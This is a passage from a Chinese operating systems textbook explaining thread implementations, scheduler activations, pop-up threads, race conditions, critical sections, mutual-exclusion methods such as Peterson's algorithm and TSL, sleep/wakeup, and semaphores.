内核线程不需要任何新的、非阻塞系统调用。另外,如果某个进程中的线程引起了页面故障,内核可以很方便地检查该进程是否有任何其他可运行的线程,如果有,在等待所需要的页面从磁盘读入时,就选择一个可运行的线程运行。这样做的主要缺点是系统调用的代价比较大,所以如果线程的操作(创建、终止等)比较多,就会带来很大的开销。
虽然使用内核线程可以解决很多问题,但是不会解决所有的问题。例如,当一个多线程进程创建新的进程时,会发生什么?新进程是拥有与原进程相同数量的线程,还是只有一个线程?在很多情况下,最好的选择取决于进程计划下一步做什么。如果它要调用exec来启动一个新的程序,或许一个线程是正确的选择;但是如果它继续执行,则应该复制所有的线程。
另一个话题是信号。回忆一下,信号是发给进程而不是线程的,至少在经典模型中是这样的。当一个信号到达时,应该由哪一个线程处理它?线程可以“注册”它们感兴趣的某些信号,因此当一个信号到达的时候,可把它交给需要它的线程。但是如果两个或更多的线程注册了相同的信号,会发生什么?这只是线程引起的问题中的两个,但是还有更多的问题。
2.2.6 混合实现
人们已经研究了各种试图将用户级线程的优点和内核级线程的优点结合起来的方法。一种方法是使用内核级线程,然后将用户级线程与某些或者全部内核线程多路复用起来,如图2-17所示。如果采用这种方法,编程人员可以决定有多少个内核级线程和多少个用户级线程彼此多路复用。这一模型带来最大的灵活度。

图 2-17 用户级线程与内核线程多路复用
采用这种方法,内核只识别内核级线程,并对其进行调度。其中一些内核级线程会被多个用户级线程多路复用。如同在没有多线程能力操作系统中某个进程中的用户级线程一样,可以创建、撤销和调度这些用户级线程。在这种模型中,每个内核级线程有一个可以轮流使用的用户级线程集合。
2.2.7 调度程序激活机制
尽管内核级线程在一些关键点上优于用户级线程,但无可争议的是内核级线程的速度慢。因此,研究人员一直在寻找在保持其优良特性的前提下改进其速度的方法。下面我们将介绍Anderson等人(1992)设计的这样一种方法,称为调度程序激活(scheduler activation)机制。Edler等人(1988)以及Scott等人(1990)就相关的工作进行了深入讨论。
调度程序激活工作的目标是模拟内核线程的功能,但是为线程包提供通常在用户空间中才能实现的更好的性能和更大的灵活性。特别地,如果用户线程从事某种系统调用时是安全的,那就不应该进行专门的非阻塞调用或者进行提前检查。无论如何,如果线程阻塞在某个系统调用或页面故障上,只要在同一个进程中有任何就绪的线程,就应该有可能运行其他的线程。
由于避免了在用户空间和内核空间之间的不必要转换,从而提高了效率。例如,如果某个线程由于等待另一个线程的工作而阻塞,此时没有理由请求内核,这样就减少了内核-用户转换的开销。用户空间的运行时系统可以阻塞同步的线程而另外调度一个新线程。
当使用调度程序激活机制时,内核给每个进程安排一定数量的虚拟处理器,并且让(用户空间)运行时系统将线程分配到处理器上。这一机制也可以用在多处理器中,此时虚拟处理器可能成为真实的CPU。分配给一个进程的虚拟处理器的初始数量是一个,但是该进程可以申请更多的处理器并且在不用时退回。内核也可以取回已经分配出去的虚拟处理器,以便把它们分给需要更多处理器的进程。
使该机制工作的基本思路是,当内核了解到一个线程被阻塞之后(例如,由于执行了一个阻塞系统调用或者产生了一个页面故障),内核通知该进程的运行时系统,并且在堆栈中以参数形式传递有问题的线程编号和所发生事件的一个描述。内核通过在一个已知的起始地址启动运行时系统,从而发出了通知,这是对UNIX中信号的一种粗略模拟。这个机制称为上行调用(upcall)。
一旦如此激活,运行时系统就重新调度其线程,这个过程通常是这样的:把当前线程标记为阻塞并从就绪表中取出另一个线程,设置其寄存器,然后再启动之。稍后,当内核知道原来的线程又可运行时(例如,原先试图读取的管道中有了数据,或者已经从磁盘中读入了故障的页面),内核就又一次上行调用运行时系统,通知它这一事件。此时该运行时系统按照自己的判断,或者立即重启动被阻塞的线程,或者把它放入就绪表中稍后运行。
在某个用户线程运行的同时发生一个硬件中断时,被中断的CPU切换进核心态。如果被中断的进程对引起该中断的事件不感兴趣,比如,是另一个进程的I/O完成了,那么在中断处理程序结束之后,就把被中断的线程恢复到中断之前的状态。不过,如果该进程对中断感兴趣,比如,是该进程中的某个线程所需要的页面到达了,那么被中断的线程就不再启动,代之为挂起被中断的线程。而运行时系统则启动对应的虚拟CPU,此时被中断线程的状态保存在堆栈中。随后,运行时系统决定在该CPU上调度哪个线程:被中断的线程、新就绪的线程还是某个第三种选择。
调度程序激活机制的一个目标是作为上行调用的信赖基础,这是一种违反分层次系统内在结构的概念。通常,n层提供n+1层可调用的特定服务,但是n层不能调用n+1层中的过程。上行调用并不遵守这个基本原理。
2.2.8 弹出式线程
在分布式系统中经常使用线程。一个有意义的例子是如何处理到来的消息,例如服务请求。传统的方法是将进程或线程阻塞在一个receive系统调用上,等待消息到来。当消息到达时,该系统调用接收消息,并打开消息检查其内容,然后进行处理。
不过,也可能有另一种完全不同的处理方式,在该处理方式中,一个消息的到达导致系统创建一个处理该消息的线程,这种线程称为弹出式线程,如图2-18所示。弹出式线程的关键好处是,由于这种线程相当新,没有历史——没有必须存储的寄存器、堆栈诸如此类的内容,每个线程从全新开始,每一个线程彼此之间都完全一样。这样,就有可能快速创建这类线程。对该新线程指定所要处理的消息。使用弹出式线程的结果是,消息到达与处理开始之间的时间非常短。
图 2-18 在消息到达时创建一个新的线程:a)消息到达之前;b)消息到达之后
在使用弹出式线程之前,需要提前进行计划。例如,哪个进程中的线程先运行?如果系统支持在内核上下文中运行线程,线程就有可能在那里运行(这是图2-18中没有画出内核的原因)。在内核空间中运行弹出式线程通常比在用户空间中容易且快捷,而且内核空间中的弹出式线程可以很容易访问所有的表格和I/O设备,这些也许在中断处理时有用。而另一方面,出错的内核线程会比出错的用户线程造成更大的损害。例如,如果某个线程运行时间太长,又没有办法抢占它,就可能造成进来的信息丢失。
2.2.9 使单线程代码多线程化
许多已有的程序是为单线程进程编写的。把这些程序改写成多线程需要比直接写多线程程序更高的技巧。下面我们考察一些其中易犯的错误。
先考察代码,一个线程的代码就像进程一样,通常包含多个过程,会有局部变量、全局变量和过程参数。局部变量和参数不会引起任何问题,但是有一个问题是,对线程而言是全局变量,并不是对整个程序也是全局的。有许多变量之所以是全局的,是因为线程中的许多过程都使用它们(如同它们也可能使用任何全局变量一样),但是其他线程在逻辑上和这些变量无关。
作为一个例子,考虑由UNIX维护的errno变量。当进程(或线程)进行系统调用失败时,错误码会放入errno。在图2-19中,线程1执行系统调用access以确定是否允许它访问某个特定文件。操作系统把返回值放到全局变量errno里。当控制权返回到线程1之后,并在线程1读取errno之前,调度程序确认线程1此刻已用完CPU时间,并决定切换到线程2。线程2执行一个open调用,结果失败,导致重写errno,于是给线程1的返回值会永远丢失。随后在线程1执行时,它将读取错误的返回值并导致错误操作。
图 2-19 线程使用全局变量所引起的错误
对于这个问题有各种解决方案。一种解决方案是全面禁止全局变量。不过这个想法不一定合适,因为它同许多已有的软件冲突。另一种解决方案是为每个线程赋予其私有的全局变量,如图2-20所示。在这个方案中,每个线程有自己的errno以及其他全局变量的私有副本,这样就避免了冲突。在效果上,这个方案创建了新的作用域层,这些变量对一个线程中所有过程都是可见的。而在原先的作用域层里,变量只对一个过程可见,并在程序中处处可见。
图 2-20 线程可拥有私有的全局变量
访问私有的全局变量需要有些技巧,不过,多数程序设计语言具有表示局部变量和全局变量的方式,而没有中间的形式。有可能为全局变量分配一块内存,并将它转送给线程中的每个过程作为额外的参数。尽管这不是一个漂亮的方案,但却是一个可用的方案。
还有另一种方案,可以引入新的库过程,以便创建、设置和读取这些线程范围的全局变量。首先一个调用也许是这样的:
create_global(“bufptr”);
该调用在堆上或在专门为调用线程所保留的特殊存储区上替一个名为bufptr的指针分配存储空间。无论该存储空间分配在何处,只有调用线程才可访问其全局变量。如果另一个线程创建了同名的全局变量,由于它在不同的存储单元上,所以不会与已有的那个变量产生冲突。
访问全局变量需要两个调用:一个用于写入全局变量,另一个用于读取全局变量。对于写入,类似有
set_global(“bufptr”,&buf);
它把指针的值保存在先前通过调用create_global创建的存储单元中。如果要读出一个全局变量,调用的形式类似于
bufptr=read_global(“bufptr”);
这个调用返回一个存储在全局变量中的地址,这样就可以访问其中的数据了。
试图将单一线程程序转为多线程程序的另一个问题是,有许多库过程并不是可重入的。也就是说,它们不是被设计成下列工作方式的:对于任何给定的过程,当前面的调用尚没有结束之前,可以进行第二次调用。例如,可以将通过网络发送消息恰当地设计为,在库内部的一个固定缓冲区中进行消息组合,然后陷入内核将其发送。但是,如果一个线程在缓冲区中编好了消息,然后被时钟中断强迫切换到第二个线程,而第二个线程立即用它自己的消息重写了该缓冲区,那会怎样呢?
类似地还有内存分配过程,例如UNIX中的malloc,它维护着内存使用情况的关键表格,如可用内存块链表。在malloc忙于更新表格时,有可能暂时处于一种不一致的状态,指针的指向不定。如果在表格处于一种不一致的状态时发生了线程切换,并且从一个不同的线程中来了一个新的调用,就可能会由于使用了一个无效指针从而导致程序崩溃。要有效的解决所有这些问题意味着重写整个库。做这件事并非是无效的行为。
另一种解决方案是,为每个过程提供一个包装器,该包装器设置一个二进制位从而标志某个库处于使用中。在先前的调用还没有完成之前,任何试图使用该库的其他线程都会被阻塞。尽管这个方式可以工作,但是它会极大地降低系统潜在的并行性。
接着考虑信号。有些信号逻辑上是线程专用的,但是另一些却不是。例如,如果某个线程调用alarm,信号送往进行该调用的线程是有意义的。但是,当线程完全在用户空间实现时,内核根本不知道有线程存在,因此很难将信号发送给正确的线程。如果一个进程一次仅有一个警报信号等待处理,而其中的多个线程又独立地调用alarm,那么情况就更加复杂了。
有些信号,如键盘中断,则不是线程专用的。谁应该捕捉它们?一个指定的线程?所有的线程?还是新创建的弹出式线程?进而,如果某个线程修改了信号处理程序,而没有通知其他线程,会出现什么情况?如果某个线程想捕捉一个特定的信号(比如,用户击键CTRL+C),而另一个线程却想用这个信号终止进程,又会发生什么情况?如果有一个或多个线程运行标准的库过程以及其他用户编写的过程,那么情况还会更复杂。很显然,这些想法是不兼容的。一般而言,在单线程的环境中信号已经是很难管理的了,到了多线程环境中并不会使这一情况变得容易处理。
由多线程引入的最后一个问题是堆栈的管理。在很多系统中,当一个进程的堆栈溢出时,内核只是自动为该进程提供更多的堆栈。当一个进程有多个线程时,就必须有多个堆栈。如果内核不了解所有的堆栈,就不能使它们自动增长,直到造成堆栈出错。事实上,内核有可能还没有意识到内存错是和某个线程栈的增长有关系的。
这些问题当然不是不可克服的,但是却说明了给已有的系统引入线程而不进行实质性的重新设计系统是根本不行的。至少可能需要重新定义系统调用的语义,并且不得不重写库。而且所有这些工作必须与在一个进程中有一个线程的原有程序向后兼容。有关线程的其他信息,可以参阅(Hauser等人,1993;Marsh等人,1991)。
2.3 进程间通信
进程经常需要与其他进程通信。例如,在一个shell管道中,第一个进程的输出必须传送给第二个进程,这样沿着管道传递下去。因此在进程之间需要通信,而且最好使用一种结构良好的方式,不要使用中断。在下面几节中,我们就来讨论一些有关进程间通信(Inter Process Communication,IPC)的问题。
简要地说,有三个问题。第一个问题与上面的叙述有关,即一个进程如何把信息传递给另一个。第二个要处理的问题是,确保两个或更多的进程在关键活动中不会出现交叉,例如,在飞机订票系统中的两个进程为不同的客户试图争夺飞机上的最后一个座位。第三个问题与正确的顺序有关(如果该顺序是有关联的话),比如,如果进程A产生数据而进程B打印数据,那么B在打印之前必须等待,直到A已经产生一些数据。我们将从下一节开始考察所有这三个问题。
有必要说明,这三个问题中的两个问题对于线程来说是同样适用的。第一个问题(即传递信息)对线程而言比较容易,因为它们共享一个地址空间(在不同地址空间需要通信的线程属于不同进程之间的通信情形)。但是另外两个问题(需要梳理清楚并保持恰当的顺序)同样适用于线程。同样的问题可用同样的方法解决。下面开始讨论进程间通信的问题,不过请记住,同样的问题和解决方法也适用于线程。
2.3.1 竞争条件
在一些操作系统中,协作的进程可能共享一些彼此都能读写的公用存储区。这个公用存储区可能在内存中(可能是在内核数据结构中),也可能是一个共享文件。这里共享存储区的位置并不影响通信的本质及其带来的问题。为了理解实际中进程间通信如何工作,我们考虑一个简单但很普遍的例子:一个假脱机打印程序。当一个进程需要打印一个文件时,它将文件名放在一个特殊的假脱机目录(spooler directory)下。另一个进程(打印机守护进程)则周期性地检查是否有文件需要打印,若有就打印并将该文件名从目录下删掉。
设想假脱机目录中有许多槽位,编号依次为0,1,2,…,每个槽位存放一个文件名。同时假设有两个共享变量:out,指向下一个要打印的文件;in,指向目录中下一个空闲槽位。可以把这两个变量保存在一个所有进程都能访问的文件中,该文件的长度为两个字。在某一时刻,0号至3号槽位空(其中的文件已经打印完毕),4号至6号槽位被占用(其中存有排好队列的要打印的文件名)。几乎在同一时刻,进程A和进程B都决定将一个文件排队打印,这种情况如图2-21所示。

图 2-21 两个进程同时想访问共享内存
在Murphy法则(任何可能出错的地方终将出错)生效时,可能发生以下的情况。进程A读到in的值为7,将7存在一个局部变量next_free_slot中。此时发生一次时钟中断,CPU认为进程A已运行了足够长的时间,决定切换到进程B。进程B也读取in,同样得到值为7,于是将7存在B的局部变量next_free_slot中。在这一时刻两个进程都认为下一个可用槽位是7。
进程B现在继续运行,它将其文件名存在槽位7中并将in的值更新为8。然后它离开,继续执行其他操作。
最后进程A接着从上次中断的地方再次运行。它检查变量next_free_slot,发现其值为7,于是将打印文件名存入7号槽位,这样就把进程B存在那里的文件名覆盖掉。然后它将next_free_slot加1,得到值为8,就将8存到in中。此时,假脱机目录内部是一致的,所以打印机守护进程发现不了任何错误,但进程B却永远得不到任何打印输出。类似这样的情况,即两个或多个进程读写某些共享数据,而最后的结果取决于进程运行的精确时序,称为竞争条件(race condition)。调试包含有竞争条件的程序是一件很头痛的事。大多数的测试运行结果都很好,但在极少数情况下会发生一些无法解释的奇怪现象。
2.3.2 临界区
怎样避免竞争条件?实际上凡涉及共享内存、共享文件以及共享任何资源的情况都会引发与前面类似的错误,要避免这种错误,关键是要找出某种途径来阻止多个进程同时读写共享的数据。换言之,我们需要的是互斥(mutual exclusion),即以某种手段确保当一个进程在使用一个共享变量或文件时,其他进程不能做同样的操作。前述问题的症结就在于,在进程A对共享变量的使用未结束之前进程B就使用它。为实现互斥而选择适当的原语是任何操作系统的主要设计内容之一,也是我们在后面几节中要详细讨论的主题。
避免竞争条件的问题也可以用一种抽象的方式进行描述。一个进程的一部分时间做内部计算或另外一些不会引发竞争条件的操作。在某些时候进程可能需要访问共享内存或共享文件,或执行另外一些会导致竞争的操作。我们把对共享内存进行访问的程序片段称作临界区域(critical region)或临界区(critical section)。如果我们能够适当地安排,使得两个进程不可能同时处于临界区中,就能够避免竞争条件。
尽管这样的要求避免了竞争条件,但它还不能保证使用共享数据的并发进程能够正确和高效地进行协作。对于一个好的解决方案,需要满足以下4个条件:
1)任何两个进程不能同时处于其临界区。
2)不应对CPU的速度和数量做任何假设。
3)临界区外运行的进程不得阻塞其他进程。
4)不得使进程无限期等待进入临界区。
从抽象的角度看,我们所希望的进程行为如图2-22所示。图2-22中进程A在T1 时刻进入临界区。稍后,在T2 时刻进程B试图进入临界区,但是失败了,因为另一个进程已经在该临界区内,而一个时刻只允许一个进程在临界区内。随后,B被暂时挂起直到T3 时刻A离开临界区为止,从而允许B立即进入。最后,B离开(在时刻T4 ),回到了在临界区中没有进程的原始状态。
图 2-22 使用临界区的互斥
2.3.3 忙等待的互斥
本节将讨论几种实现互斥的方案。在这些方案中,当一个进程在临界区中更新共享内存时,其他进程将不会进入其临界区,也不会带来任何麻烦。
1.屏蔽中断
在单处理器系统中,最简单的方法是使每个进程在刚刚进入临界区后立即屏蔽所有中断,并在就要离开之前再打开中断。屏蔽中断后,时钟中断也被屏蔽。CPU只有发生时钟中断或其他中断时才会进行进程切换,这样,在屏蔽中断之后CPU将不会被切换到其他进程。于是,一旦某个进程屏蔽中断之后,它就可以检查和修改共享内存,而不必担心其他进程介入。
这个方案并不好,因为把屏蔽中断的权力交给用户进程是不明智的。设想一下,若一个进程屏蔽中断后不再打开中断,其结果将会如何?整个系统可能会因此终止。而且,如果系统是多处理器(有两个或可能更多的处理器),则屏蔽中断仅仅对执行disable指令的那个CPU有效。其他CPU仍将继续运行,并可以访问共享内存。
另一方面,对内核来说,当它在更新变量或列表的几条指令期间将中断屏蔽是很方便的。当就绪进程队列之类的数据状态不一致时发生中断,则将导致竞争条件。所以结论是:屏蔽中断对于操作系统本身而言是一项很有用的技术,但对于用户进程则不是一种合适的通用互斥机制。
由于多核芯片的数量越来越多,即使在低端PC上也是如此。因此,通过屏蔽中断来达到互斥的可能性——甚至在内核中——变得日益减少了。双核现在已经相当普遍,四核当前在高端机器中存在,而且我们离八或十六(核)也不久远了。在一个多核系统中(例如,多处理器系统),屏蔽一个CPU的中断不会阻止其他CPU干预第一个CPU所做的操作。结果是人们需要更加复杂的计划。
2.锁变量
作为第二种尝试,可以寻找一种软件解决方案。设想有一个共享(锁)变量,其初始值为0。当一个进程想进入其临界区时,它首先测试这把锁。如果该锁的值为0,则该进程将其设置为1并进入临界区。若这把锁的值已经为1,则该进程将等待直到其值变为0。于是,0就表示临界区内没有进程,1表示已经有某个进程进入临界区。
但是,这种想法也包含了与假脱机目录一样的疏漏。假设一个进程读出锁变量的值并发现它为0,而恰好在它将其值设置为1之前,另一个进程被调度运行,将该锁变量设置为1。当第一个进程再次能运行时,它同样也将该锁设置为1,则此时同时有两个进程进入临界区中。
可能读者会想,先读出锁变量,紧接着在改变其值之前再检查一遍它的值,这样便可以解决问题。但这实际上无济于事,如果第二个进程恰好在第一个进程完成第二次检查之后修改了锁变量的值,则同样还会发生竞争条件。
3.严格轮换法
第三种互斥的方法如图2-23所示。几乎与本书中所有其他程序一样,这里的程序段用C语言编写。之所以选择C语言是由于实际的操作系统普遍用C语言编写(或偶尔用C++),而基本上不用像Java、Modula3或Pascal这样的语言。对于编写操作系统而言,C语言是强大、有效、可预知和有特性的语言。而对于Java,它就不是可预知的,因为它在关键时刻会用完存储器,而在不合适的时候会调用垃圾收集程序回收内存。在C语言中,这种情形就不可能发生,因为C语言中不需要进行空间回收。有关C、C++、Java和其他四种语言的定量比较可参阅(Prechelt,2000)。
在图2-23中,整型变量turn,初始值为0,用于记录轮到哪个进程进入临界区,并检查或更新共享内存。开始时,进程0检查turn,发现其值为0,于是进入临界区。进程1也发现其值为0,所以在一个等待循环中不停地测试turn,看其值何时变为1。连续测试一个变量直到某个值出现为止,称为忙等待(busy waiting)。由于这种方式浪费CPU时间,所以通常应该避免。

图 2-23 临界区问题的一种解法(在两种情况下请注意分号终止了while语句):a)进程0;b)进程1
只有在有理由认为等待时间是非常短的情形下,才使用忙等待。用于忙等待的锁,称为自旋锁(spin lock)。
进程0离开临界区时,它将turn的值设置为1,以便允许进程1进入其临界区。假设进程1很快便离开了临界区,则此时两个进程都处于临界区之外,turn的值又被设置为0。现在进程0很快就执行完其整个循环,它退出临界区,并将turn的值设置为1。此时,turn的值为1,两个进程都在其临界区外执行。
突然,进程0结束了非临界区的操作并且返回到循环的开始。但是,这时它不能进入临界区,因为turn的当前值为1,而此时进程1还在忙于非临界区的操作,进程0只有继续while循环,直到进程1把turn的值改为0。这说明,在一个进程比另一个慢了很多的情况下,轮流进入临界区并不是一个好办法。
这种情况违反了前面叙述的条件3:进程0被一个临界区之外的进程阻塞。再回到前面假脱机目录的问题,如果我们现在将临界区与读写假脱机目录相联系,则进程0有可能因为进程1在做其他事情而被禁止打印另一个文件。
实际上,该方案要求两个进程严格地轮流进入它们的临界区,如假脱机文件等。任何一个进程都不可能在一轮中打印两个文件。尽管该算法的确避免了所有的竞争条件,但由于它违反了条件3,所以不能作为一个很好的备选方案。
4.Peterson解法
荷兰数学家T.Dekker通过将锁变量与警告变量的思想相结合,最早提出了一个不需要严格轮换的软件互斥算法。关于Dekker的算法,请参阅(Dijkstra,1965)。
1981年,G.L.Peterson发现了一种简单得多的互斥算法,这使得Dekker的方法不再有任何新意。Peterson的算法如图2-24所示。该算法由两个用ANSI C编写的过程组成。ANSI C要求为所定义和使用的所有函数提供函数原型。不过,为了节省篇幅,在这里和后续的例子中我们将不给出函数原型。

图 2-24 完成互斥的Peterson解法
在使用共享变量(即进入其临界区)之前,各个进程使用其进程号0或1作为参数来调用enter_region。该调用在需要时将使进程等待,直到能安全地进入临界区。在完成对共享变量的操作之后,进程将调用leave_region,表示操作已完成,若其他的进程希望进入临界区,则现在就可以进入。
现在来看看这个方案是如何工作的。一开始,没有任何进程处于临界区中,现在进程0调用enter_region。它通过设置其数组元素和将turn置为0来标识它希望进入临界区。由于进程1并不想进入临界区,所以enter_region很快便返回。如果进程1现在调用enter_region,进程1将在此处挂起直到interested[0]变成FALSE,该事件只有在进程0调用leave_region退出临界区时才会发生。
现在考虑两个进程几乎同时调用enter_region的情况。它们都将自己的进程号存入turn,但只有后被保存进去的进程号才有效,前一个因被重写而丢失。假设进程1是后存入的,则turn为1。当两个进程都运行到while语句时,进程0将循环0次并进入临界区,而进程1则将不停地循环且不能进入临界区,直到进程0退出临界区为止。
5.TSL指令
现在来看需要硬件支持的一种方案。某些计算机中,特别是那些设计为多处理器的计算机,都有下面一条指令:
TSL RX,LOCK
称为测试并加锁(Test and Set Lock),它将一个内存字lock读到寄存器RX中,然后在该内存地址上存一个非零值。读字和写字操作保证是不可分割的,即该指令结束之前其他处理器均不允许访问该内存字。执行TSL指令的CPU将锁住内存总线,以禁止其他CPU在本指令结束之前访问内存。
着重说明一下,锁住存储总线不同于屏蔽中断。屏蔽中断,然后在读内存字之后跟着写操作并不能阻止总线上的第二个处理器在读操作和写操作之间访问该内存字。事实上,在处理器1上屏蔽中断对处理器2根本没有任何影响。让处理器2远离内存直到处理器1完成的惟一方法就是锁住总线,这需要一个特殊的硬件设施(基本上,一根总线就可以确保总线由锁住它的处理器使用,而其他的处理器不能用)。
为了使用TSL指令,要使用一个共享变量lock来协调对共享内存的访问。当lock为0时,任何进程都可以使用TSL指令将其设置为1,并读写共享内存。当操作结束时,进程用一条普通的move指令将lock的值重新设置为0。
这条指令如何防止两个进程同时进入临界区呢?解决方案如图2-25所示。假定(但很典型)存在如下共4条指令的汇编语言子程序。第一条指令将lock原来的值复制到寄存器中并将lock设置为1,随后这个原来的值与0相比较。如果它非零,则说明以前已被加锁,则程序将回到开始并再次测试。经过或长或短的一段时间后,该值将变为0(当前处于临界区中的进程退出临界区时),于是过程返回,此时已加锁。要清除这个锁非常简单,程序只需将0存入lock即可,不需要特殊的同步指令。

图 2-25 用TSL指令进入和离开临界区
现在有一种很明确的解法了。进程在进入临界区之前先调用enter_region,这将导致忙等待,直到锁空闲为止,随后它获得该锁并返回。在进程从临界区返回时它调用leave_region,这将把lock设置为0。与基于临界区问题的所有解法一样,进程必须在正确的时间调用enter_region和leave_region,解法才能奏效。如果一个进程有欺诈行为,则互斥将会失败。
一个可替代TSL的指令是XCHG,它原子性地交换了两个位置的内容,例如,一个寄存器与一个存储器字。代码如图2-26所示,而且就像可以看到的那样,它本质上与TSL的解决办法一样。所有的Intel x86 CPU在低层同步中使用XCHG指令。

图 2-26 用XCHG指令进入和离开临界区
2.3.4 睡眠与唤醒
Peterson解法和TSL或XCHG解法都是正确的,但它们都有忙等待的缺点。这些解法在本质上是这样的:当一个进程想进入临界区时,先检查是否允许进入,若不允许,则该进程将原地等待,直到允许为止。
这种方法不仅浪费了CPU时间,而且还可能引起预想不到的结果。考虑一台计算机有两个进程,H优先级较高,L优先级较低。调度规则规定,只要H处于就绪态它就可以运行。在某一时刻,L处于临界区中,此时H变到就绪态,准备运行(例如,一条I/O操作结束)。现在H开始忙等待,但由于当H就绪时L不会被调度,也就无法离开临界区,所以H将永远忙等待下去。这种情况有时被称作优先级反转问题(priority inversion problem)。
现在来考察几条进程间通信原语,它们在无法进入临界区时将阻塞,而不是忙等待。最简单的是sleep和wakeup。sleep是一个将引起调用进程阻塞的系统调用,即被挂起,直到另外一个进程将其唤醒。wakeup调用有一个参数,即要被唤醒的进程。另一种方法是让sleep和wakeup各有一个参数,即有一个用于匹配sleep和wakeup的内存地址。
生产者-消费者问题
作为使用这些原语的一个例子,我们考虑生产者-消费者(producer-consumer)问题,也称作有界缓冲区(bounded-buffer)问题。两个进程共享一个公共的固定大小的缓冲区。其中一个是生产者,将信息放入缓冲区;另一个是消费者,从缓冲区中取出信息。(也可以把这个问题一般化为m个生产者和n个消费者问题,但是我们只讨论一个生产者和一个消费者的情况,这样可以简化解决方案。)
问题在于当缓冲区已满,而此时生产者还想向其中放入一个新的数据项的情况。其解决办法是让生产者睡眠,待消费者从缓冲区中取出一个或多个数据项时再唤醒它。同样地,当消费者试图从缓冲区中取数据而发现缓冲区为空时,消费者就睡眠,直到生产者向其中放入一些数据时再将其唤醒。
这个方法听起来很简单,但它包含与前边假脱机目录问题一样的竞争条件。为了跟踪缓冲区中的数据项数,我们需要一个变量count。如果缓冲区最多存放N个数据项,则生产者代码将首先检查count是否达到N,若是,则生产者睡眠;否则生产者向缓冲区中放入一个数据项并增量count的值。
消费者的代码与此类似:首先测试count是否为0,若是,则睡眠;否则从中取走一个数据项并递减count的值。每个进程同时也检测另一个进程是否应被唤醒,若是则唤醒之。生产者和消费者的代码如图2-27所示。

图 2-27 含有严重竞争条件的生产者-消费者问题
为了在C语言中表示sleep和wakeup这样的系统调用,我们将以库函数调用的形式来表示。尽管它们不是标准C库的一部分,但在实际上任何系统中都具有这些库函数。未列出的过程insert_item和remove_item用来记录将数据项放入缓冲区和从缓冲区取出数据等事项。
现在回到竞争条件的问题。这里有可能会出现竞争条件,其原因是对count的访问未加限制。有可能出现以下情况:缓冲区为空,消费者刚刚读取count的值发现它为0。此时调度程序决定暂停消费者并启动运行生产者。生产者向缓冲区中加入一个数据项,count加1。现在count的值变成了1。它推断认为由于count刚才为0,所以消费者此时一定在睡眠,于是生产者调用wakeup来唤醒消费者。
但是,消费者此时在逻辑上并未睡眠,所以wakeup信号丢失。当消费者下次运行时,它将测试先前读到的count值,发现它为0,于是睡眠。生产者迟早会填满整个缓冲区,然后睡眠。这样一来,两个进程都将永远睡眠下去。
问题的实质在于发给一个(尚)未睡眠进程的wakeup信号丢失了。如果它没有丢失,则一切都很正常。一种快速的弥补方法是修改规则,加上一个唤醒等待位。当一个wakeup信号发送给一个清醒的进程信号时,将该位置1。随后,当该进程要睡眠时,如果唤醒等待位为1,则将该位清除,而该进程仍然保持清醒。唤醒等待位实际上就是wakeup信号的一个小仓库。
尽管在这个简单例子中用唤醒等待位的方法解决了问题,但是我们很容易就可以构造出一些例子,其中有三个或更多的进程,这时一个唤醒等待位就不够使用了。于是我们可以再打一个补丁,加入第二个唤醒等待位,甚至是8个、32个等,但原则上讲,这并没有从根本上解决问题。
2.3.5 信号量
信号量是E.W.Dijkstra在1965年提出的一种方法,它使用一个整型变量来累计唤醒次数,供以后使用。在他的建议中引入了一个新的变量类型,称作信号量(semaphore)。一个信号量的取值可以为0(表示没有保存下来的唤醒操作)或者为正值(表示有一个或多个唤醒操作)。
Dijkstra建议设立两种操作:down和up(分别为一般化后的sleep和wakeup)。对一信号量执行down操作,则是检查其值是否大于0。若该值大于0,则将其值减1(即用掉一个保存的唤醒信号)并继续;若该值为0,则进程将睡眠,而且此时down操作并未结束。检查数值、修改变量值以及可能发生的睡眠操作均作为一个单一的、不可分割的原子操作完成。保证一旦一个信号量操作开始,则在该操作完成或阻塞之前,其他进程均不允许访问该信号量。这种原子性对于解决同步问题和避免竞争条件是绝对必要的。所谓原子操作,是指一组相关联的操作要么都不间断地执行,要么都不执行。原子操作在计算机科学的其他领域也是非常重要的。
up操作对信号量的值增1。如果一个或多个进程在该信号量上睡眠,无法完成一个先前的down操作,则由系统选择其中的一个(如随机挑选)并允许该进程完成它的down操作。于是,对一个有进程在其上睡眠的信号量执行一次up操作之后,该信号量的值仍旧是0,但在其上睡眠的进程却少了一个。信号量的值增1和唤醒一个进程同样也是不可分割的。不会有某个进程因执行up而阻塞,正如在前面的模型中不会有进程因执行wakeup而阻塞一样。
顺便提一下,在Dijkstra原来的论文中,他分别使用名称P和V而不是down和up,荷兰语中,Proberen的意思是尝试,Verhogen的含义是增加或升高。由于对于不讲荷兰语的读者来说采用什么记号并无大的干系,所以我们将使用down和up名称。它们在程序设计语言Algol 68中首次引入。
用信号量解决生产者-消费者问题
